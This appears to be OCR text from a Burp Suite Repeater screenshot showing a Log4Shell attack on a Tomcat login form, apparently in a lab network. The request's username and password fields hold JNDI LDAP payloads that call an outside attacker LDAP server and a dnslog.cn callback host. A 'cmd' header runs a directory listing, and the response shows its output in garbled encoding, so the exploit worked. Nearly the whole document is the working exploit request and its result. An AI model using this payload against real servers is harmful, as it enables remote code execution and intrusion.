 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: 10.236.197.4:8080
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.236.197.4:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.236.197.4:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=F018CD748508BA2065D44C05CB3B3BCF
14 Connection: close
15 cmd: dir ..\webapps\root\
16
17 uname=${jndi%3aldap%3a//10.236.197.3%3a1389/Basic/TomcatEcho}&password=
%24%7Bjndi%3Aldap%3A%2F%2Ffind.kgq94z.dnslog.cn%2FExploit%7D
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Mon, 29 Aug 2022 08:13:29 GMT
5 Connection: close
6 Content-Length: 608
7
8 Çý¶¯Æ÷ C ÖÐµÄ¾íÃ»ÓÐ±êÇ©¡£
9 ¾íµÄÐòÁÐºÅÊÇ 22A5-C193
10
11 C:\apache-tomcat-7.0.104\webapps\root µÄÄ¿Â¼
12
13 2022/08/29 16:13 <DIR> .
14 2022/08/29 16:13 <DIR> ..
15 2022/08/27 20:35 <DIR> css
16 2022/08/27 20:33 2,434 index.jsp
17 2021/08/26 03:05 <DIR> META-INF
18 2022/08/29 16:12 1,085 test.jsp
19 2021/08/26 03:05 <DIR> WEB-INF
20 2 ¸öÎÄ¼þ 3,519 ×Ö½Ú
21 5 ¸öÄ¿Â¼ 74,511,495,168 ¿ÉÓÃ×Ö½Ú
22 <html><body>
23 <code> the password you entered was invalid, <u>
we will log your information </u> </code>
24